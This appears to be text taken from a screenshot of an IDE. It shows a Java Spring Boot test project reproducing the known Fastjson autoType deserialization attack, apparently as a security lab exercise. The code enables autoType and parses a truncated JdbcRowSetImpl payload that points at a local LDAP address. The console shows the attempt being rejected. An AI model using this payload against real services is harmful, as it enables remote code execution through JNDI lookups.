 项目
Fastjson25Application.java
TypeUtils.class
ParserConfig.class
JSON.class
DefaultJSONParser.class
pom.xml (fastjson)
项目
fastjson25 [fastjson] C:\Users\xinyi\De
.idea
src
main
java
com.example.fastjson
demos.web
User
Fastjson25Application
resources
test
target
.gitignore
HELP.md
pom.xml
外部库
临时文件和控制台
1 package com.example.fastjson;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5 import org.springframework.boot.SpringApplication;
6 import org.springframework.boot.autoconfigure.SpringBootApplication;
7
8
9
10 @SpringBootApplication
11 public class Fastjson25Application {
12
13 public static void main(String[] args) {
14 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
15
16
17 String A="{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:1234/ExportOb
18 JSON.parseObject(A);
19
运行:
Fastjson25Application
控制台
Actuator
E:\java\JDK\jdk1.8.0_65\bin\java.exe ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint Lingma → : autoType is not support. com.sun.rowset.JdbcRowSetImpl
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:822)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:322)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:201)
at com.example.fastjson.Fastjson25Application.main(Fastjson25Application.java:18)
书签
结构